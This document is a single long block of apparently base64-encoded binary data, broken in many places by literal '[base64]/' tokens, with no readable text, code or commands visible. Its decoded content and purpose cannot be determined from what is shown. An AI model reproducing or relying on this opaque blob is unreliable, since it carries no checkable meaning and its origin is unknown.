iKtcXa2d5d72rKm/cyr8CtrCDJSx7xoG9X9yLFd9jbPj8M8zyjf7js5rdl/pWu47LruO22RQt/gQKn/11bBotUliX/3GPL/PDG7Y9yJjJrMH3ZHDNGUSnCXPLMoT8qGZKSpKRfoaQ4KInucYN6J4L2tzmVkSh0S20dLemJjE9bdFEIRtRKvroUlgEa98N00eR4gby2oGk5m3iSde7XkHBzaVy4IIVaTCBBQwgAF7smxcFYIDLIJWn/[base64]/jYI/7AP6Pd38PYPhGsr7Ldz96/PtAAkfPxKiRjXXIfvbr8CA8aC/7bxgcm/4yMu2WyXkQfTR84jh6z8q88T/46OOCJHtHx+M8pDmH3M7diIf148GOnB0k5SofKKBbnkKY85DmMFxazW+eaDzMMCVm6DnPrWIVoGfk/ECcU9HtQJdHL71sgHI6e62SUlM3BlVHBBrQAARQU113XxCAOTrFX2w3YbkGA2aHAWQXBL2WR28BGV0Af4cCdx/4dnO3KmR0KrUWGKOCVXgHORkmVS2AORlgLCJmADPYABYgUyV2O7UzAJkUAryDBFuALo33Co1HSpBnhMMgecdTLkoIDJcnHkvGZPRQDu8RhZplH1QID/DQMJqFHvQADxWTH/eBD/OWhfCwL/ZQhlmYDf7UQG//QFkU8g0NQln7MjHtkIZpyD1eeIdZaD/vAQ8eVFoXxz9CkkD3NCOHmEAepA5A8g7MBx8Y1w3PN08zUzP9NHLVVw+ZmIkGwmf/FA+Z6EEsB34UIRGiIBOW4CUyYWgxtDSJRl3VNQU5R1E9B39WcRJYI3MhMXT2d3+son/8d1J2wF6iVottEEVTdyhc0AUFOAGrdl/PGAADoAEuOEeRk0ewohlkN4FrhHYFhoFxNAN9MQMceBUgaI4D2AWucoJZdRgmCBgouI6iEYGXQQEJUFYIMIMGUIMWsACUdDu2gxvSZgPa8gOK9y2N1wqg9G1HeIRJKHmt4IThcT1U9v4PwnAfBmIh6DGR+9EMpNeFkrUjCIMhBwMfcUgNA7QgDQKSQKM+FLlwKIIe7/[base64]/ARhlS4kpN1P+NgTW7YICgpQCrpkm7YnEBzItyjQFPiQBwncTZ5T4sYDjxpZscXT0AplHZWlAfBDgLVZ0UpikxpJUWwKFBJlVWJlfeJfkB0Q0DRNLLYfnYglvB3EkHnXbqYE/XHE2ppdFHAgZtGUk/Bc/5HRXeJjHhJBFMQAhNQFgmogDU1ABYwmBmWbFAFGYmpmGeHdmrnmBTWFywwmZTpgZa5jDWQORHwR4HTRzzAmT+VgfJISBuWAaQpSQNwAPpoASHQAgY4G9Kig7fzG9GiAbApHEiABEvgLeEWbrq5m7zZhL7ZHb/QL2EqpmNKpuQxb/[base64]/RE/MSuzMzuz9WOzN4uzOVsNJ8KzPeuzP+uzzye0lBiJQ/[base64]/llKzPggoxLsA8gbYGEuoaEOfV4sLr7G5m0AEdqA1TgBEfsBI6CFk2KO70RxGjhsE4ABlPsOy1GvMTLm7uJhElYssv7vF/[base64]/iLv4OAEhQLt3cwZOYAPSQi1dhG07mF++ewZTjAVYgBwvdsXDa7wjm4RdarJgzM4oK8ZjXMbx3CBqTM9tbM/eK8dHG775TMd0jMfcp8fwuUKgkAUk4McvQAI3EMguwf4TpFDIlXDIXbOf98vIXRAFP/fIvwp/[base64]/Xy+SfvPfbbHDjEGLmADBu3HCR3IVcMTMCE1XGu/[base64]/mbN/HS7L57YT7vd/9vW//TcYBnsbTsLMD/rPegM8FTjP8nOB1vOD/tMeBALEjQAMPLuEIPeEowRIabukmrcAdrirxZxWPRtuS7NGrzdoqPic/YdJW4eLAGuP0Wpl31AV64AJ8OdO9reU7aG0DwAAXcAEFwNvHHQBDHuQeOsRIquSCpCnhmivNDJin/OtD/ttXvt7/SAAzaAHufcRUgAdUUAQyrc2A+2q6sQAh4AJVqwe5CXlvjsXZQdfIKwt4Xed2rtd4Xj7UoAp6Tr18nr2A3r0FPjOHLb6JfehIm+gABbVj4OgNO/4CDw7pJOABk55RYvPwGl4ImQ5/dqEq5DjaIZ6/pi0HkpzalnARmIARNFGVD70TcHvqcsvRDLzq9Bp3dFEDbgAHsW7jzF7m1tIAHWABBTAtDVABDvC3vd7swO7r0YiPECAbX3cCJ7ABUt7rg6uARI/j603lt1Okz2IBLkC7s5rtVOACj2LmgHvmuHEAR9oEZ7AoRQjX6P6xdW3XyAsMdP5X8B7v8i4w9r7n+H6z+r7v/H4khB7wNTPwBA+fWeACCI/wCi/hHuABNnADTODIPRc1Ek/xI84FnXLbGF+2G2/a/nvR3SXy3kUTWXnJYwOX5bjyLdXyyBiCd0QEewAHRf4wwTN93NqsbZJdAQWAGz7/47NuwUTv7K5GpLihrc7edcBP5E5886n8jyJWg9J87Wiv7Q7glzPddYVnACEw3nVT7sFTHWyf7uvO7q7g7nNP9+xs93eP9zSr99rL90HL73N84AjO2P58x4P/tC3XBgx/+CGg/YkPEC5ckCDhQYSLG0SmTLHTsKEbiG4MSTRkqFBDQhnbtBnD5ckTLh27jBmzsc3CKRtJjunSBU8tmDFjXrpUyuakSZV07pRksdBFlSTlmGwjx+hRpEmVHl3JxWkUN5jgWNGAQMDVAAEAZL0qYIBXrw5ujFDwVYABBQUEcF2b1e3brADkzqUrF65bu/5a7c59WzdvALBdBXMdUNjwAAIIBhiwYMMJFchU8EAeQQArW7ZXDyOYEOLGGT2hXY0mXdr0adSpVZuWJWvY69axZcd2xerXMty5de9u1tv3b+DBhQ8frsr4ceTJlVNj3tz5c+jRqVWrNp36dezZtV+f1t37d/Dhv3sjX978efTnu63vlt49evbx5c+XL87+ffz59YsD1d//[base64]/[base64]/Z6bK/[base64]/[base64]/[base64]/OQAN1EaZiWNEMShVjFgP2EjAFSEta/6K+KsnvL8EUpve8FDADLGABELABmTi2TDNpoCtR8pfFIKABhAWQY9hUjTYbq0HUiAw23tRmB1GGiA+aU7MvU5rT0rmzda7QnUeD583mSU+n3VNq/MQaDfmZQx3ycIgD/dpAf0i2g6qNCE1k6N4e6tC+NWFyTLwB4S76gi0yDrnI5SgWm/DRgSzujCmA3FhQaoEL7HEEKxVBSw1kR/[base64]/[base64]/SZFlgGvN31zzcsHBTDaviXltNKiB2pjQhN+Sgc0RfTPgzABniQ7hokXwQQq0KFLmvgCLHgXpckda0g7I2ALgteNKO+BdRYdXu4/us4EY7sdKE6W9veOd73ZErmapyHj2FfWo9btJhzyvev9N5Ch/7gZYHxhI2/sXuygmrybhUtiDGXb6qDRXYat1sHVV9gAQ4C4NLMAGDiuTmc6gJiJhu2KFQQAEVi4Z/7Ed3NkU97hHk+PISjbdMjtZkP7Z7W4QwpvwH8xZkk8Y2iYbrYX6lue+jaFa1v474ADHcmy7VluDBxThQCxibhWOxDSr+W4Td6ITeotx4haO44mT7nTpHDk1CiSkm1suCUZQYuyy3NCp8y6C7HgBmGpXViOQ1eiWf4KbDq/SNGr6sXz+c4UUj5KSnCRMkCrq/JZ6k1ENSiKZXn0BP8WUB+ZqLjCR4Ksf0OoDYIBaeh329YEpX/[base64]/WXMT+tGSqxuAJiG2XuK1riiA9rk/KGET/kM2diGmYjoQCHi2BKQTM3GCCfiKuIKruau7EKABIiATtqPAC8xADdzAWKSgmXEFDeIglDEZEeQgEixBdnsZRHA8FFTBFWyhNUgaY2iNF4xBzKtBZ8w8gjObgNpB2hq9IzK9GshGMRvCH0y4HmQihgqchf5goiX0gjcrgoLAHB/Yws15HJIykOjCMy08nBFogGlKkEIbvjhyNONjuTqaOedTNPPqo5FIFvZCP+sLRHJxA0uYpB/xEVC7hEsyukrQw2CBBFSjnvNjNeshpCkoME3YBPbDBCqwgAYzIFu7jAsDO7qimC8xgK+YF17Lv/7zv1urn7IjGA2wAQ1ogAncmDphGBaTGLBDIALYNhsQrjI5EzQ5g72DRb/DwA70QJnJMV4MwV0cQcITwXgLRkRAQdAiRtFqoTpQmtiwvH57RrX0vBz0srKxRoTjNGwMQt0SG7bpsod7uGvkMrOZArwEx8joqHXcwi9yRyoYi9SJRy0SI/[base64]/M8dmoIzI73REz2yYZux4bQhwEbdUtAwM6K8ZCLcIoIe7EG58UsqMkcn4KjIsQLHOQIrCFEnuAHJbL45Wq5AExPJBEPJPLTl68fH/MfMZD7j2/5MglwvjoRDcsEDpJoJ70PN1CS1ilzNjPRDpnjNq+qQAUuF2eQqTHCCBbBNusLN+NmK3VwwBjAQ3zQAtIiwCJvJSgTTeqm1YVLOxGDOEdAADXiMBgqNJjDJtoCrA+oSMXGMBITIOkkx7/xO8cym1RAhceNFlAnU9hSy9ky8+dQZyLvPFmKDO3BBy0st//zPtdwhJhjQAj04gILLa+Q0IcjGhqNQBT04Iny4JkhQIZDL0Ts9uTFVJFxCWN1QMDocGzgBDRg+3ZNHPjOmLxS+Fj00MwyBFU2+GWU+EUgdmKIB0ZQ+2FTIZrGE+pqJ+ppI1dyvqJIq9oqecEFS0HQKV/[base64]/aDAxuIsFwCUzdByepMxAFogP4LILEJ2LZc8xK3wj9LvM0PE0CC3TYtdQHobFMGFFzlrFM7/Z/[base64]/TA3odwANLtpOt8bONg2PQM4hf6mB0QABAgBJ/QfhYlI0V0NccuTC0qGfghiIQ5idEiGHHtd9RQn1+XAWMAFdBhiIUaHJx7iIr6FE5RPsHwFFVRUJhuFQci3/eRdJ4ZiIsaFm7kHMu4HdLgHU2CtWaAFOI5jOY7jznvG3c0FXciFPjAHKe5jP/Zjc9CEovWaN9CFP0aHQBbQTz0DQz5kXTiEv8RLmV1QIdhUsrEBhOteTY4Qr1EjGigCTTAHUR5lc9AFTUBH76WBEPgCUiZlXeiDWAnWMuzHzTwBOIpM5GsBsbVf64HDp/i5KSgF/4VIUOtf/MqJSdDD5uHDI50RVbuRbt0RIriEVNjbBwaSCzgAgv6hlwu+P66zJUpU1wu4LsZoTBEeYbEz4bmjXMTg0sZQ0+z8VyglTskNALpbAIRw4Y0J3R3esR5+WJnph38YaIIu6H/oh2RIaIVeaIXGBcw6Big2aIme6IMe4mQ4BSX7GVygaIm+6Hvg6IE2Y4Hm6H5ABpNGBn4AaYPuhzrOMlpABnNQaZnuBzLwmlMAaXQ4hEPYBJU2hz746TcQogkdAjJAB5k+aoP2aZVGBziYigiJaZA2B997Ka6duVvGZfBqgZsiAl/W0T7Cg2E+zf4N0krACYssBIwcFlDyQ7qtW2jGtKeAiq2y5nAlyVFEC6tIn0RkpQmbpQpogA5wVw4+Sf507uthAjFN9AqCqeEbWDmE+asAsoG8fhIQ68QIYcUAWpgcvoR+9ud/Djda/JNjQOqjDmLSPu1/wGh18pmNJm2jlunXRm2k7geAowWolm2KRocheAPclmlz6LKclUsi8ILeLm6KDuSj3gQ1PJDHlDmrhiOrzWqxxduuVkhn6d//BWCyTmZTOzVtOcidC28Ac8M3DMRpdj+6Hkk4gNID4FJaK2FkywwPWzAFaIDfc6OsIxIxHWEARKuy04y8MgCBmIARONigTLEQIEXKRiDGSEWEYaa/qhOkaoXOJrfPziYJCm3ZiG3j7vCjRgcT0mJKMAUPL3HURgYrowUTN2gyuP7pFS/oYwAz4eY0XXhxG59odIijl1LTW30pW64VYbVaNQ2BFmgBQqpukIiCGhjNsKakaTXmUTNrUwMWta6R8W46qyJvntuRGpgCa05v9vsCBtQrxYhc9Rm7+wGLY7NnMbEAAhSBsvie+Au7/fYXr4DJBxTAitErvgoBvvIrjgkNJ2gA4kROBHKjESiXMsnToJzwCsdAWDyNcVOZgoaHbLj0S6eHFbcHTL/0bzjoTv90kJaFsPQZFz9ofEh1VV/1kS7ofviGTreHiV6HTocHjsYHe8h1Xd91e8AHgjYHK+Nwgu4HemgHTR9oeuh0Zcf0Y/8HUyZoS+90ik72Tl8Hjv4uWk+Vy4JedW7vdm/v9pWG9U73dY6mdmkn6NRREOTj8eyalV6VZatdURDQ6iP3OZ4qJCVnyCZf27E+Zu5mnl/5bitvL4LX1uiJZmmmgi+/[base64]/V/sIe0h4e9L/xW/7zg5rRWN3y9f3y9F3XChwd7IPuo/wd6OHuxJ2iwD3yC1oV0ryMeF9ZZGbTkM754v4Ahp/fQ3JGPeIIpmIQmL2ZqxYl/h1uMoDTX3FbzQ8iElGY3OIOuemBN8NuCaQA8r/Mt2WA532uCYYwO0Hhgi9xKVCtcSk4GO4w3qW+DCYEJaAEEjE4BqkdEPKBgKowJAJ21m3maZ39XyHmc33met/DAG+2th3z8b/V/wAf87//LJ2iAMCWQEkFKpI79S9guHcOGDu3RiyiRHjWH8CTiS4gvm8OODdv9++axI7yE/5DBSqmSlkl8I+2Z5DiyI0yTNv4dfjO5cOZIm02GAB1CZCiRVDYr8kzacV1CeAzp2cP5T2Y/e1atJhTZkGnCTR2+jhgRYqyGshfCjrBgQcPYEGLHXoh7QcPaEDxq1ODCJQrfKE/+1jBkydKlwoYND7ZUqtSkxo0NQTZUyA5lO4QItcmcWQ7nMWM4g5bjeTTp0mP0oo5SA4+eM5pew46t6csFBAYcGBggIADv3r57C9AtQIADB7p57w4wfPgABQQWxLVAYMAA4MN/Y0d+PTn24MKXU6fuPfz34AoUGBihAYQNKmf06Nmz54yTEQq4L8cfHEGDCS2oxCcffHvAF6B8riCYYCutJNiggw9CiOArE1JY4f4rDr6CCCIUanghgrLY5JJSSVFj0z/4fJOiilo1lM03MjHkIlIM5ZQQOgMVRMkj5pjE4kj9jGhRU0GWtA6L1KQIIz0mpaLSSibRM1JG/zjVEDxXQSSViSc6BFJWQcZoUj9BCUUUEV6I2RGSK3a0oo/plETlU1XSKOI3QDqUUUde/[base64]/9KppZj4EFywPiThs45F+MyYDlf/mGPKKzmSQko/UMLD7zrwcCwimPqcCOM6EyncUE0lp7NkSCabRIuTKSFjUsANaTRjjTb5WJNNUVk5cME7NURPwQSbpAuZZQ5Fhkk8N/TNOk9zTBM8T6P81JApA91vlP3+07A+HjMU5z9WxNUBWoKahZZaa7GFqFxlGdooXoBFGoUhpRB2aWGDabrpY51OVlmoo7YB2meldnZqaakNtUcqZ8ABa2xwdECAAeh9Z12z+THQQK/VddccAQ38qYB4misr7nLK/[base64]/[base64]/Mc4GrIKk/BjmixZWmfH0bW6pkyvdvXFOphG2y+lCLYKKxE9kClXX1ADmWL7hyY6iDQhIHcTJqmaL/pRzGIiha7UeC49WPHOEBYztHa1RzFVBv4RidijHZ21iVkA9ZYb4rBQPDTUoHAINwtsYAYNdegOeDCFSVTqUhUdzEUxakU7BA4zoirVaELqxVTthS9E0EMqNAEHNKgUVnAowhoN0EaZKqdXg9QVAy78R9rt1MI/DaofbwWAXxlydb5SalLD40bxUAc4S+0PW6bKGvicAXgIGJ5Wb8Wc52jABrtDF1mLbNYjozV6ai3lKKWXjOXONcpSnjKVp6zZhEz5G+Poa5RVMQ5gSNnL4xjHOsg8Du3ZqCAVWzNCGCjlVQztH1z2xWlDImV7fGOudS5HlatcjnVEWWXCkLJrE2KOUUwTrv/[base64]/3yygDAx5dBmyUvxuRhP70YyLlsEkqEC3AmDVlylZB7ESMLsxVwwQfc1X6zPta65tPOef/0IWpiYBcIRhd5mhH+9BJO/dxqPIqCZmzL+r+j03I5U9oISjc0qYeY693UUJUy0Jb0IIdcPzZ8rmEtKddbWsXwlOg6qhHtRjSxHkmVYvbyxRWCocyntuM6N6DfWAauz8eVTkKkE5+zmPh6gDcjwOIS087TMgP/1h2v1cOdW4aUxYTIPnC9w7B8wgBt9ygNXowjB6suoBmLSuPGhCCE/DAu94V2ZMhF/nIJVRyJrtCeoiwCd99MXUsp93nU6570Oduf0ybJBkEqVhjeQn1m9ffXAnDOKiclLHCAf6ygsoUoC9Yxcz9g8z1w5axXDnAHMvhGgCNQgZaXUoQkN3d2dlVmZyxHD7MGUzUH9nN1c/5wgLeX6H9Xdsh1xCIyf3dXUKwYJ/Bg9hJWUZMmQv6Sa+ZTaCgF1ucAA2EAOIZWwUI0QQ0AHwtFBGwhuRFW6bgTbUBzkZdBud93rYtDmmkhknBxhfsASbAQeqZIYXVyruhWHYMgAPURn701OWES+6BRwW4QBthzsLFG1KRB/NtB3i4m7Qs1fG92+kEQHj4FA2MAJFNHyZcwh7Uh8UBkndYy+58X/iR1fiN34SU3/mhX/q11SvEgk1wQimaYk3YgymaoguygipyApqZCP4JuuIqVIUrTt0quCKu4ZJB8FybXZMrqqIqlIMqloMqAKMqqgwuliIrAIMprsI4mKJmKSMnpKIq6gwGauAGdmArqqKcHWMpwpkp/oMqZoQwlOIwrmIp3hrXsSNUmMQhCIGpIRcTiEk7wgMwEhY71gQwIOA0csIqICBMuKJVuKLYkA0QDp4NvVfuHB4SGtsETAAFZMAG8IAbwIfk7YHkPZumWGFkFAK2ZaGodN4Wgp4XftGqLFiDvcYXlOG5pRsmfEGxNICHdYeyIEAFhIABvI7l6OS/WYduOMANeE4eBlKuCOIhIctSXdhRCp/ADU94QIeQCQhhnFv1hQBwWIeuWP4SDThBxEVcgXwcyGnikX0i9EhPKISCvDRZhmzILSwNMP5PNariMJhEItjilthDJ7gi3v2DXJaiPUCjKrrgP5zC/[base64]/KNi1I1gA10wE3NWyABH+zAjhshlYWl4Xgo3/IxHx8iwASEwLlcgh482yWcW441AOvooVYiQJBti/QxT/idwVhu4lo9z1miZVpOj7y4pawBo23apStqZm0C4/vpy3Fy3XEaqdT9C5Hqi2Gu2Sm0hC3CZikCw2kmwokMDT4IJzX25WSqIjCg42TahGdmYEqQoiqyAj5YY2uuIj0so1zWGS6ywpbqjJfu5aihUzzm6RkYnWLaKWTSZUI4JidsGTGypnK6wpSa4vfQRtlc53kZFKGkBXcyYQNYKgRAwATQABl4n/[base64]/oAOZZuBqdakqtkKYckJt/uhy7msrQKxkckIrOKxGAOltlmwpBuo/wEGe7qmJxCy/3mVCMKbIcgI6XumiFcPQFkM5XOxfEqkmIGRCLiRb6FATIiFEWmoDYKoGdP7fe5jnpz5Rf13bp7yntn2Uqo4egrHKHkwO6rkkJuzBFzhBCDRABcybriIHdlCHBBhBJpzDOfjD3vJt3/rt3wJu4Aru4BJu4Rru4SKu4bprK7zCjHKiKcmrvNwovZbckyXE0eoskNqEcmauKbaCYu0fKfDc5k7jlSpmOZRsK+zryJ5IaAbtxdJlyfbDaRaDYibnl5rIPXgmLHSsSfjsMBTDZJYDYw7DxX4uOlKgM/ruzvIoMZrEGbwdcrmdEKBDKiHg9R5gzv4j9iJgvmCmz1ZjJ2wJPiSvK35uQvTB0p7Ne7FNoEwA4nlnpWLqBAwBp0YhRoJqYnCtRpWqgA3YR/[base64]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[base64]/MpEATgkSQJNOOuOEc8469dyTTzMHOEcCPo0Yk1DDPjkU0UQVRbSxRhWzDFLKMEMkmc7sWQTTTIeRkLZMPf10Ec6USy2OYf76IQ0f9qRzrzNzevstuDo2ExXUTMuLQ9XR7EujvPNS/eOPRcobLbc4TtuUs35o+Y5ZZDrb9VLRPAstVM6YA63azvBp7lnUTuVsV2I5668/Mkgz9sF/HEzONAG35Za04kKLT8Jz4f0Hkxo2yHDDDkZwAcQQL9CAIRJNDOGhiFhc4AQmppgRoxpv5CgkkHTksSSVCAEyyCE9LpKmI7mIIoop9vCpj6LQgOOLoIiCAxM4irhAgaW4hCoqqaIarFB/BgDAgyOEPkKBPtHMpEw6FRj6CB8AuGBoD/QkwICqq3YAa6w92HprEl74+gUfmjbTaqsJAACFn4NmWuqqsqqCqf5Bey5s0brtXtTRvCGLNLJK6/0b8L/7KYfwwglXr17DFcfvH3Re9S3W4QLnDB/FDUfc8mI0v460fjQvBnHSPtec8WWZ/c7Z0hT/x0DCcSsc8cFhl1B21y1dPdnFSdOEXP7O6Kx226FTvJ/[base64]/7QbqEIRR6ESMQ8HHGISBTiEoUoCxYm64lRlOLfkvEb4AwiOIOY4ha5yEJYnO47tOjiGMkIPCb0bj9NKOMaJXQD501uBDQQAggIdj0OASxg3huRBUrkghCQDwEISAAEWkAEh10kYhqZhCLxkKOLmURj9bPf/WKSP5uMrAYguMHJVLYyAq6sSilDgwsYoJQGdgmCXxIAzwiViZ/BcIsc5IOZ3thFFcJycppAIdNIYCYF5OYCHazgL0kjNblh5YU65KFWGtFMZwIRmtE81BHz8AlqXpOaswocLmTxLTZ2Lhm1fCIlYIXFWJnim2vshzb/dg8wfv4HFv9JJ2lMOE/OnAGN/[base64]/YQ5SjCJ19ULGF9/pHVjco/6LnP2HLrwghEP8TbX9yGxuWJtP/gwhFfyskBf2Wa9N0CBDGgrBFwC3CRtA4AAgsAFCCaYQgYgAug293h7DJ1EIDBIENejCwxCpUY7maEcm+RFISTok/Y3hSESoQQssEIIi7CGAArRCAeGQspj14QsdYKBNl5IzpzQQAW7rWRVoWM9/9FJPmsiN086kABT2QcGd0SVpSkgaDmZ1jC40kw9GSCcS5OZsdJLgV1cL1AHsdJloVXFZ1apit74Yxm491Ivjak1qhoISORYiJXbM41C84hanuMWQh1xZXAwZsUmWRSxiEeRTPBnKT44Fb8qJxcjWYQ1ryAIbTGEKRHS5y/5RFjOUTUEJY5z5zLSghS3YbAtT/[base64]/mDxKst2irHumKLX/ysMf7W+MY3Ls0cf1zHQozMpJRc8iTHIjOTATlvqFzlK69BDFt+hZfBXHObgxnkH7fizn/DZ5///HRsaLQQcrCfoQ+h0UPP9NKZ3nSn00CO+4E61IUwdalHHdX8gfqpUT114BIs1vy6ngYqUPYKOKACGwofci3AhOuFb6HdcyiJnOsiCoAgCFHYrhnW9933PRLb2Z7ktuUAMpGBuwUZIJEP4vsFH9A3Zuy2wgj2a1N5M4UACmhAAyzAhwlWkABkNMcLK+SBhHfGA/9e7VC3ZqamGuAItFVAv/sdYgAwnIu6AIAAIA6A3CB4hzzE+PAvznHjH7+tLGf5onjz8SWOHBGxMP65yVEeGUq8AuSkYPnOY/XymLOBEjcXf81znmOe7xzo6Qf6FJTeu/Y7Hf7xZ7rX6T91rlPd6qcWQte3zn+ojz3svAfsDOLs0G5DBGICDgAB5Igghs0BRaRgSoQGKOABMqAFeEDvpsAOIMYQGonaEOna6EfwQorwCs/wlKQGMmACOK8DGA/dgsKAioKAqKACGIgAEIAAnuIpCIABtETzUKxQZgnDukjDLogzSEicKuwIH6wPLmAIU8v1ysiFJKD3JESqgm9uiE8Liw/5uvD4lA8MPyHkfuwVom/6Sq76sA/7dG77rOjKIivLxAD8xo8Oy+/8rEj98rC06mAK8qkH5P4PEAPRtuqPEAvR/urP/[base64]/[base64]/CIhwBDgBOrGfSkS3b0i3Z0TceQQzzADPiUR6TLDPKjxKU7x7fMMuybB/5kfz88R8F0jBHgSARUjERciEbs/[base64]/PIv1yAwBVMvze8fP+sw9bAQ+BDp+KMHaKAH/[base64]/[base64]/AQT5wjz/CA1DyV1UgsyByj0Uhf26hyTBjR1U72uUyX2BECUIGYtVM3O7A7wRChqABbAQw7GRRlqNP73SANa4EJklVZxlO9uNX58hBV/[base64]/3VAjE9qQ8EcxMt2YpvfMfmKpqxihbyXZPrvYfzgbF2FMTTMxs17Vt2/Vt8zRu6RZ+4zd+Le5ug4NvEWFQ4zEWAPfjABQ4rihR/[base64]/RTY5xi4QdlPCCY0n5COkye46aJuci1XQzN4czlX7TxYY0HYRC6gATjTAobABlT4Yv/ldE/AhR/KNGNYNeOH72g3h3W4vLoNFqNgBmjxh/nICYb13IhYSpqUBy3geAXAADzACqxAiRvgBqxgmfINALRXF87mCTWhTqoT94rGpzhDXMXpbIwAq2jrS9+ZS3fnTOB4TrHiOeVZgs6VNIDvGCcoj//ZE+50j+Xzjwsafh14DvYzf5cMM9Ywx/x3cAM4Dgch/HLsgCUZDymZzyzZQTNZkze5k/49eekqWJRHOVM3mIMlMpXVjiAsYAECaQL6x6DoKAQ6pJZv2WBCchS3a4Zx1Zd/eVd5VZhr84dpsb18QJnjS0nRQARqht76678IQAQIyAUKQAAKwAV8oCiftj3XmJ7AhhkRjMIcIGo54wgMgBpHTwDYWXyjaDzB2IXyGSvmJBoB4D3PFl11QW3Hyh/+OY8DeqDd16D9GOYGoS6X7AyZTLEnJXC5r/vy8S/DoA7+lbL/[base64]/NqvzSo+BTqw03Gw45dAP6EumQwNFZvBGfuhIRo4JPov64CAMfvjLLyiMTqjN/t0GFgUHLcPJ1Rhq07ER3y0R5qUTftyUXuDV7sRPzcSNWQgYhsBCslh9CXZWli3cfkCcUKGf5u4iVuoc7dmQcCYjdoCRMC5fZPJgaKpG4gArPponwKrB2gnBQABSGBuZim8gSkt56Ssx1KoztscXsADwLSz3DtN5gSMzQGe31mcxBVsO/6jl7CQggDgnMMVAO5tw9KEv/vbv/27rO5UwAF7wFdMfs2KsAl0kKNPsZWMwSMdM/oXoq1MwrOMFHJuMA+UnBSXwzv8wx23IEUcQkuc1E8cxTPVtDN4BFJb1irTEVf6AC9Aol46A2igIohgczdxx/noAnSaCHhahoM8h4O5pPRHZIj6I2nypZrcJhNIATCvSqHiKRjAuS3AKSpgbsrkAh6sl05sTnyAa1MGAAjgBaCqzG3vzGlLXMe1i5ZSGzmIlYSQbNPXH7L4hvj6KgJd0N0WsOt0j++2bt/Xj+WWsMMgoRNcwU9O0qVv0h/8UBeZkRt5svUSw/XS0z+dWSzZcf6h4A8lNJND3tRNHNXJheqqjiEpd9VZ3dX5ZdZCFMZV2SMThgIKSYbDDe4aCuxGJJd3etingNi1LajNawyO+5LQa2QS7yMrYKqbXakJiICa1FmZ1b+QV2e/wAVy0ADmhpv1REwChSzx/CvD0q6TBqu+Ery9Ve298kymtCvNxBwJzO2zxkz62R+qYCnWlq/5ne8DfdAB3NDPCuBVrMALnxEAARCyLAwMGx5RDtIjfbEdGsIfG7IGVB8tHrMvHkE1W+O/g6Mf+A9NXUJH/uRL3uRL24JVvEMVMkNb/OUrM+ZZWgNaJEVsfgqaADJ5fQAfird9HOiBPuhbEneFuYdt8/4jNUA3m903eXOAbsABnJUBcrDqa+oCiNUHnn8A5